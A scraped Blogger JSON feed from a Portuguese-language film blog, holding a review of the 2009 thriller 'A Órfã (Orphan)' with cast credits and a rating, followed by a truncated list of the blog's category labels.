\/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5715136570886040207\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/09\/atracao-fatal-fatal-attraction-1987.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5715136570886040207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5715136570886040207"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/09\/atracao-fatal-fatal-attraction-1987.html","title":"Atração Fatal (Fatal Attraction) - 1987"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOj5D54Ea7ARxmlM9lhv_LTWRjy3r4wejtfE0N7LDgl7Xv5vwGsa39YT2MWD9FzfdAobliGqWBnPy4eEqRr-clLOKKVl-vjBs1p39u0V-HGdbCAJrAAkltmXZbZ_c97TdQtH12rR2nohft\/s72-c\/fatal+attraction+-+atra%C3%A7%C3%A3o+fatal.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/orfandade?alt=json-in-script&callback=related_results_labels
body_size: 50399
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de 